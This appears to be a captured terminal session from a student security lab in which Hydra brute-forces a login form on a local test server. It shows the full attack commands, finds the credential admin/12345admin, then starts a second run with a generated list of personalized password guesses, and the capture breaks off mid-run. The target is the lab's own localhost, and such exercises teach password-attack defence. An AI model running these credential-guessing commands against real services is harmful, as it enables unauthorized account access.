 ...ver — vagrant@vagrant: ~/com-424/lab-11/bat — Python ◂ uvicorn main:app --host 127.0.0.1 --port 8000 --reload
~/Documents/infosec/com-424/lab-12/brute-force-server — -zsh
+
Last login: Wed Mar  5 15:01:30 on ttys006
You have new mail.
[kubilai@Kubilais-MacBook-Air brute-force-server % hydra -f -I -V -L usernames.txt -P passwords.txt -s 8000 127.0.0.1 http-form-post "/login:userna]
me=^USER^&password=^PASS^:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 00:01:16
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking http-post-form://127.0.0.1:8000/login:username=^USER^&password=^PASS^:F=Invalid
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345admin" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "password" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "12345admin" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "user" - pass "qwerty" - 6 of 9 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "password" - 7 of 9 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "12345admin" - 8 of 9 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "guest" - pass "qwerty" - 9 of 9 [child 8] (0/0)
[8000][http-post-form] host: 127.0.0.1   login: admin   password: 12345admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 00:01:16
[kubilai@Kubilais-MacBook-Air brute-force-server % ls ]
__pycache__     main.py         passwords.txt   usernames.txt   venv
[kubilai@Kubilais-MacBook-Air brute-force-server % vim generate_passwords.py ]
[kubilai@Kubilais-MacBook-Air brute-force-server % python generate_passwords.py ]
Generated 77 passwords.
[kubilai@Kubilais-MacBook-Air brute-force-server % hydra -f -I -V -L usernames.txt -P personalized_passwords.txt -s 8000 127.0.0.1 http-form-post "]
/login:username=^USER^&password=^PASS^:F=Invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 00:02:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 231 login tries (l:3/p:77), ~15 tries per task
[DATA] attacking http-post-form://127.0.0.1:8000/login:username=^USER^&password=^PASS^:F=Invalid
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "doe" - 1 of 231 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1990john!" - 2 of 231 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "!1990doe" - 3 of 231 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1990123" - 4 of 231 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "@1990" - 5 of 231 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "#1990doe" - 6 of 231 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "doe123" - 7 of 231 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "doe19902024" - 8 of 231 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "doe1990#" - 9 of 231 [child 8] (0/0)